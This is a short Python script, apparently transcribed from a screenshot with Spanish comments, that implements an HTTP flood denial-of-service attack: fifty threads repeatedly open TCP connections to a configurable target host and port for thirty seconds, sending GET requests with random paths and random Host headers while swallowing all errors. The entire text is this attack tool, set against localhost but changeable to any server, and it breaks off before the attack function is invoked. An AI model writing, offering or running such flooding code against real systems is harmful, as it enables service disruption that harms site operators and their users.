 1 import threading
2 import socket
3 import random
4 import time
5
6 # Configuración
7 target_host = "127.0.0.1"
8 target_port = 80
9 num_threads = 50
10 attack_duration = 30  # segundos
11
12 def generate_random_ip():
13     return f"{random.randint(1, 255)}.{random.randint(0, 255)}.{random.randint(0, 255)}.{random.randint(1, 254)}"
14
15 def send_packets():
16     end_time = time.time() + attack_duration
17     while time.time() < end_time:
18         try:
19             s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
20             s.connect((target_host, target_port))
21             s.sendto(("GET /" + str(random.randint(0, 2000)) + " HTTP/1.1\r\n").encode('ascii'), (target_host, target_port))
22             s.sendto(("Host: " + generate_random_ip() + "\r\n\r\n").encode('ascii'), (target_host, target_port))
23             s.close()
24         except:
25             pass
26
27 def start_attack():
28     thread_list = []
29     for _ in range(num_threads):
30         thread = threading.Thread(target=send_packets)
31         thread_list.append(thread)
32         thread.start()